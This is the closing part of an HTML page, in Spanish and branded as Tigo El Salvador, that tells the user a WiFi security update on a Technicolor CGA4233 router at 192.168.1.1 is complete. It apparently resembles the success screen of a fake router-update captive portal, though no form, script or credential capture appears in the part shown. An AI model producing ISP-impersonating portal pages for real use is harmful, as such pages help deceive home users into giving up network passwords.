      </div>
      <span style="font-size:9.5px;font-weight:800;color:#046b8c;background:#e6f7fd;border:1px solid #bfe9f7;border-radius:999px;padding:6px 9px;white-space:nowrap;">ACTUALIZADO</span>
    </header>

    <section class="body">
      <div class="check" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M5 12.5L9.4 17L19 7.5" stroke="#1fa971" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Actualización completada</h1>
      <p>La configuración de seguridad de tu red WiFi quedó sincronizada. Tus dispositivos ya pueden conectarse y navegar con normalidad.</p>

      <div class="status">
        <span class="status-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#1fa971"/>
          </svg>
        </span>
        <div>
          <div class="status-title">Red Tigo Hogar protegida</div>
          <div class="status-text">Technicolor CGA4233 · 192.168.1.1</div>
        </div>
      </div>

      <div class="meter" aria-hidden="true">
        <div class="meter-label"><span>Configuración aplicada</span><span>100%</span></div>
        <div class="bar"><span></span></div>
      </div>
      <p class="hint">Ya puedes cerrar esta ventana y continuar navegando.</p>
    </section>

    <footer class="footer"><strong>Tigo El Salvador</strong> · Servicio al Cliente<br>© 2026 Tigo. Todos los derechos reservados.</footer>
  </main>
</body>
</html>
</file>
